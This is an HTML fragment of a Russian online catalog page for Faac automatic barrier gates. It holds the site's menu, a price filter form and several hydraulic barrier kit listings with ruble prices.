            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-avtomaticheskie/bft/">Автоматические шлагбаумы BFT</a>
						<meta itemprop="name" content="Автоматические шлагбаумы BFT" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_355">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-antivandalnye/">Антивандальные</a>			<meta itemprop="name" content="Антивандальные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/shlagbaumy-antivandalnye/valex/">Антивандальные шлагбаумы Valex</a>
						<meta itemprop="name" content="Антивандальные шлагбаумы Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_572">
			<a itemprop="url" class="" href="/shlagbaumy/ruchnye-shlagbaumy/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/bft/">Ручные шлагбаумы BFT</a>
						<meta itemprop="name" content="Ручные шлагбаумы BFT" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/shlagbaumy/ruchnye-shlagbaumy/valex/">Механический шлагбаум Valex</a>
						<meta itemprop="name" content="Механический шлагбаум Valex" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_573">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-came/">Шлагбаумы Came</a>			<meta itemprop="name" content="Шлагбаумы Came" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_574">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-nice/">Шлагбаумы Nice</a>			<meta itemprop="name" content="Шлагбаумы Nice" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_575">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-doorhan/">Шлгабаумы Doorhan</a>			<meta itemprop="name" content="Шлгабаумы Doorhan" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_576">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-faac/">Шлгабаумы Faac</a>			<meta itemprop="name" content="Шлгабаумы Faac" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_577">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-an-motors/">Шлагбаумы An-motors</a>			<meta itemprop="name" content="Шлагбаумы An-motors" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_578">
			<a itemprop="url" class="" href="/shlagbaumy/comunello/">Шлагбаумы Comunello</a>			<meta itemprop="name" content="Шлагбаумы Comunello" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_579">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-alutech/">Шлагбаумы Alutech</a>			<meta itemprop="name" content="Шлагбаумы Alutech" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_580">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-bft/">Шлагбаумы BFT</a>			<meta itemprop="name" content="Шлагбаумы BFT" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_581">
			<a itemprop="url" class="" href="/shlagbaumy/strely-dlya-shlagbaumov/">Стрелы для шлагбаумов</a>			<meta itemprop="name" content="Стрелы для шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_582">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-shlagbaumov/">Зачасти для Шлагбаумов</a>			<meta itemprop="name" content="Зачасти для Шлагбаумов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_583">
			<a itemprop="url" class="" href="/shlagbaumy/cepnye-barery/">Цепные барьеры</a>			<meta itemprop="name" content="Цепные барьеры" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_584">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-cepnyh-barerov/">Запчасти для цепных барьеров</a>			<meta itemprop="name" content="Запчасти для цепных барьеров" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_585">
			<a itemprop="url" class="" href="/shlagbaumy/avtomaticheskie-bollardy/">Автоматические болларды</a>			<meta itemprop="name" content="Автоматические болларды" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_586">
			<a itemprop="url" class="" href="/shlagbaumy/zapchasti-dlya-bollardov/">Запчасти для боллардов</a>			<meta itemprop="name" content="Запчасти для боллардов" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_356">
			<a itemprop="url" class="" href="/shlagbaumy/shlagbaumy-skorostnye/">Скоростные</a>			<meta itemprop="name" content="Скоростные" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_345">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/d01/rolstavni.webp'><a itemprop="url" class="" href="/rolstavni/">Рольставни</a>			<meta itemprop="name" content="Рольставни" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_368">
			<a itemprop="url" class="" href="/rolstavni/avtomaticheskie/">Автоматические</a>			<meta itemprop="name" content="Автоматические" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/avtomaticheskie/rolstavni-avtomaticheskie-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_372">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-ruchnye/">Ручные</a>			<meta itemprop="name" content="Ручные" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-penozapolnennye/">Пенoзаполненные</a>
						<meta itemprop="name" content="Пенoзаполненные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-ekstrudirovannye/">Экструдированные</a>
						<meta itemprop="name" content="Экструдированные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/rolstavni/rolstavni-ruchnye/rolstavni-ruchnye-stalnye/">Стальные</a>
						<meta itemprop="name" content="Стальные" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_371">
			<a itemprop="url" class="" href="/rolstavni/rolstavni-perfarirovannye/">Перфорированные</a>			<meta itemprop="name" content="Перфорированные" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_370">
			<a itemprop="url" class="" href="/rolstavni/na-okna/">На окна</a>			<meta itemprop="name" content="На окна" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_369">
			<a itemprop="url" class="" href="/rolstavni/v-tualet/">В туалет</a>			<meta itemprop="name" content="В туалет" />
		 		</li>
		</ul>
	
	</li>
	
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-1" id="bx_1847241719_346">
			<img src='/upload/dev2fun.imagecompress/webp/iblock/0dd/mnogotochie.webp'><a class="">Прочее</a>			<meta itemprop="name" content="Прочее" />
		 		
		<!--noindex--><ul itemprop='about' itemscope itemtype='https://schema.org/ItemList' class='ul-cat-menu-main 2222 ul-cat-menu-main-2'>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_375">
			<a itemprop="url" class="" href="/plenochnye-zavesy/">Пленочные завесы</a>			<meta itemprop="name" content="Пленочные завесы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_376">
			<a itemprop="url" class="" href="/peregruzochnye-sistemy/">Перегрузочные системы</a>			<meta itemprop="name" content="Перегрузочные системы" />
		 		 	<ul  class="ul-cat-menu-main-3  ">	
		 
        		        		<ul itemprop="about" itemscope="" itemtype="http://schema.org/ItemList" class="ul-cat-menu-type">	
        			            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/tambur-peregruzochnyy/">Тамбур перегрузочный</a>
						<meta itemprop="name" content="Тамбур перегрузочный" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/germetizator/">Докшелтеры (герметизаторы проема)</a>
						<meta itemprop="name" content="Докшелтеры (герметизаторы проема)" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/platforma-uravnitelnaya/">Доклевеллеры</a>
						<meta itemprop="name" content="Доклевеллеры" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/podemnye-stoly/">Подъемные столы</a>
						<meta itemprop="name" content="Подъемные столы" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/rampy-mobilnye/">Рампы мобильные</a>
						<meta itemprop="name" content="Рампы мобильные" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/ferma-vynosnaya/">Ферма выносная</a>
						<meta itemprop="name" content="Ферма выносная" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-otkidnoy/">Мост откидной</a>
						<meta itemprop="name" content="Мост откидной" />						
            		</li>
            		            		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
            			<a itemprop="url" href="/peregruzochnye-sistemy/most-perenosnoy/">Мост переносной</a>
						<meta itemprop="name" content="Мост переносной" />						
            		</li>
            		            		        		</ul>
        		 
    		 		</ul>
				</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_374">
			<a itemprop="url" class="" href="/parkovochnye-sistemy/">Парковочные системы</a>			<meta itemprop="name" content="Парковочные системы" />
		 		</li>
		
					
				
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList" class="li-menu-items 33333 li-menu-items-2" id="bx_1847241719_373">
			<a itemprop="url" class="" href="/shtory-protivopozharnye/">Шторы</a>			<meta itemprop="name" content="Шторы" />
		 		</li>
		</ul>
	</li>
	</ul>
	<!--/noindex-->
</div>

				</div>
			</div>
					</div>
        	</header>
</div>

    
    <!-- container --><div class="container">

        <div class="row  notmain">

                                                <div class="col col-md-9 col-md-push-3 maincontent Y">
                                                
                        
                                                    <div class="js-brcrtitle">
                                <ul id="breadcrumbs" class="list-unstyled clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="main" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/" title="Ворота Групп в Реутове"><i title=""></i><span style="display: none;" itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li><span>/</span></li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="/shlagbaumy/" title="Шлагбаумы"><span itemprop="name">Шлагбаумы</span><meta itemprop="position" content="2"></a></li><li> / </li><li itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Шлагбаумы Faac</span><meta itemprop="position" content="3"></li></ul>                            </div>
                            <div class="js-ttl">
                                
                                
                                                                                                            <div class="page-header">
                                            <h1>
                                                Шлагбаумы Faac                                                
                                                                                            </h1>

                                        </div>
                                                                    
                            </div>

                        
                            <div class="sidebar-menu visible-xs visible-sm">
                                                            </div>
                        


    

    

        



        <section class="catalog_block_new 434" style="clear: both;">
        
                        
                    


                                    
    </section>

        
    
    

            <div class="row">
            <div class="col col-md-12">

                
                                                        <h2>Каталог товаров                                </h2>
                                            
                                    <div class="filter center always_visible">
                        <div class="podbor-mobile"><span class="open">⇓ Подбор по параметрам ⇓</span><span class="close1">⇑ Свернуть фильтр ⇑</span></div>
<div class="bx_filter bx_blue bx_horizontal bx_horizontal_avtomatika">
	<div class="bx_filter_section">
		<div class="bx_filter_title">Фильтр подбора по параметрам</div>
		<form name="arrFilter_form" action="/shlagbaumy/shlagbaumy-faac/" method="get" class="smartfilter">
                        <input type="hidden" id="data_filter_coef" value="1.243">


							<div class="code-filt-TIP bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Вид</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_100_1886922373" class="bx_filter_param_label  " for="arrFilter_100_1886922373">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_100_1886922373"
												id="arrFilter_100_1886922373"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="Шлагбаумы и комплекты шлагбаумов">Шлагбаумы и комплекты шлагбаумов</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Бренд</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_125_3906228580" class="bx_filter_param_label  " for="arrFilter_125_3906228580">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_125_3906228580"
												id="arrFilter_125_3906228580"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="FAAC">FAAC</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-komplekt bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Комплект</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
																							<label data-role="label_arrFilter_122_420078411" class="bx_filter_param_label  " for="arrFilter_122_420078411">
										<span class="bx_filter_input_checkbox">
											<input
												type="checkbox"
												value="Y"
												name="arrFilter_122_420078411"
												id="arrFilter_122_420078411"
																								onclick="smartFilter.click(this)"
											/>
											<span class="bx_filter_param_text" title="да">да</span>
										</span>
									</label>
																												</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-PRICE bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Цена</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="min-price"
											type="hidden"
											name="arrFilter_2_MIN"
											id="arrFilter_2_MIN"
											value="86637"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="min-price"
											type="text"
											name="arrFilter_2_MIN_lie"
											id="arrFilter_2_MIN_lie"
											value="107689"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div class="bx_filter_parameters_box_container_block">
									<div class="bx_filter_input_container">

										<input
											class="max-price"
											type="hidden"
											name="arrFilter_2_MAX"
											id="arrFilter_2_MAX"
											value="209457"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>

										<input
											class="max-price"
											type="text"
											name="arrFilter_2_MAX_lie"
											id="arrFilter_2_MAX_lie"
											value="260355"
											size="5"
											onkeyup="smartFilter.keyup(this)"
										/>
									</div>
								</div>
								<div style="clear: both;"></div>

								<div class="bx_ui_slider_track" id="drag_track_2">
																		<div class="bx_ui_slider_part p1"><span>86637</span></div>
									<div class="bx_ui_slider_part p2"><span>117342</span></div>
									<div class="bx_ui_slider_part p3"><span>148047</span></div>
									<div class="bx_ui_slider_part p4"><span>178752</span></div>
									<div class="bx_ui_slider_part p5"><span>209457</span></div>

									<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_2"></div>
									<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_2"></div>
									<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_2"></div>
									<div class="bx_ui_slider_range" 	id="drag_tracker_2"  style="left: 0;right: 0;">
										<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_2"></a>
										<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_2"></a>
									</div>
								</div>
																<script type="text/javascript">
									BX.ready(function(){
										window['trackBar2'] = new BX.Iblock.SmartFilter({'leftSlider':'left_slider_2','rightSlider':'right_slider_2','tracker':'drag_tracker_2','trackerWrap':'drag_track_2','minInputId':'arrFilter_2_MIN','maxInputId':'arrFilter_2_MAX','minInputId_lie':'arrFilter_2_MIN_lie','maxInputId_lie':'arrFilter_2_MAX_lie','minPrice':'86637','maxPrice':'209457','curMinPrice':'','curMaxPrice':'','fltMinPrice':'86637','fltMaxPrice':'209457','precision':'0','colorUnavailableActive':'colorUnavailableActive_2','colorAvailableActive':'colorAvailableActive_2','colorAvailableInactive':'colorAvailableInactive_2'});
									});
								</script>
														</div>
						<div class="clb"></div>
					</div>
				</div>
							<div class="code-filt-manufacturer_country bx_filter_parameters_box active">
					<span class="bx_filter_container_modef"></span>
					<div class="bx_filter_parameters_box_title" onclick="smartFilter.hideFilterProps(this)">Страна производитель</div>
					<div class="bx_filter_block">
						<div class="bx_filter_parameters_box_container">
														<div class="bx_filter_select_container">
									<div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, '126')">
										<div class="bx_filter_select_text" data-role="currentOption">
											Все										</div>
										<div class="bx_filter_select_arrow"></div>
										<input
											style="display: none"
											type="radio"
											name="arrFilter_126"
											id="all_arrFilter_126_3887157092"
											value=""
										/>
																					<input
												style="display: none"
												type="radio"
												name="arrFilter_126"
												id="arrFilter_126_3887157092"
												value="3887157092"
																							/>
																				<div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
											<ul>
												<li>
													<label for="all_arrFilter_126_3887157092" class="bx_filter_param_label" data-role="label_all_arrFilter_126_3887157092" onclick="smartFilter.selectDropDownItem(this, 'all_arrFilter_126_3887157092')">
														Все													</label>
												</li>
																							<li>
													<label for="arrFilter_126_3887157092" class="bx_filter_param_label" data-role="label_arrFilter_126_3887157092" onclick="smartFilter.selectDropDownItem(this, 'arrFilter_126_3887157092')">Италия</label>
												</li>
																						</ul>
										</div>
									</div>
								</div>
														</div>
						<div class="clb"></div>
					</div>
				</div>
					 
			<div class="bx_filter_button_box active">
				<div class="bx_filter_block">
					<div class="bx_filter_parameters_box_container">
						<input class="bx_filter_search_button" type="submit" id="set_filter" name="set_filter" value="Показать" />
						<input class="bx_filter_search_reset" type="submit" id="del_filter" name="del_filter" value="Сбросить" />

						<div class="bx_filter_popup_result left" id="modef" style="display:none" style="display: inline-block;">
							Выбрано: <span id="modef_num">0</span>							<span class="arrow"></span>
							<a href="/shlagbaumy/shlagbaumy-faac/filter/clear/">Показать</a>
						</div>
					</div>
				</div>
			</div>
		</form>
		<div style="clear: both;"></div>
	</div>
</div>
<script>
	var smartFilter = new JCSmartFilter('/shlagbaumy/shlagbaumy-faac/', 'horizontal');
</script>                    </div>
                                <div class="list">
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-2-5-bpr/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/a11/1.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/2.5 BPR">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-2-5-bpr/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/2.5 BPR" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/2.5 BPR" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/2.5 BPR            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">107690</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 107 690                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                72 716                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-3-bpr/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/627/11.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/3 BPR">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-3-bpr/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/3 BPR" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/3 BPR" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/3 BPR            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">108463</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 108 463                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                73 586                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-4-bpr/" class="wrapperImages TEST!">
                 <img itemprop="image" src="/upload/dev2fun.imagecompress/webp/iblock/771/33109.970.webp"
                        alt="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/4 BPR">            </a>
                        <a href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-4-bpr/" class="elementName name aprimary">
                <meta itemprop="name" content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/4 BPR" />
                <meta itemprop="description " content="КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/4 BPR" />

                
                КОМПЛЕКТ ГИДРАВЛИЧЕСКОГО ШЛАГБАУМА 615/4 BPR            </a>
                            <div itemprop="offers" itemscope itemtype="http://schema.org/Offer"
                    class="element_price   element_price_old  "
                    style='text-align:center'>
                    <meta itemprop="priceCurrency" content="RUB" />
                    <span style="display: none;"
                        itemprop="price">111447</span>

                    <!--noindex--><span><b>Цена: </b></span><!--/noindex-->

                    <span  class="old-price-1"  7>
                        от 111 447                        руб.                                                    <span class="prise_sale prise_sale_sect"> от
                                75 202                                руб.</span>
                                            </span>
                                    </div>
                        <div style="display: none">
                <div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                    <span itemprop="ratingValue">5</span>
                    <span itemprop="reviewCount">7</span>
                </div>
            </div>
            <!--noindex-->
            <div class="work-btn-block">
                <a class="fancyajax fancybox.ajax btn btn-default zayavka_footer" href="/forms/order/"
                    onclick="$(this).attr('title', 'Заказать расчет')">Заказать</a>
            </div>
            <div style="text-align: center; padding-top: 0px; padding-bottom: 13px;" class="free-calc">• Бесплатный расчет</div>
            <!--/noindex-->
        </div>
            <div class="element" itemscope itemtype="https://schema.org/Product">
            <div class="dies">
            	    </div> 
            
            <a itemprop="url" href="/shlagbaumy/shlagbaumy-faac/komplekt-gidravlicheskogo-shlagbauma-615-5-bpr/" class="wrapperImages TEST!">
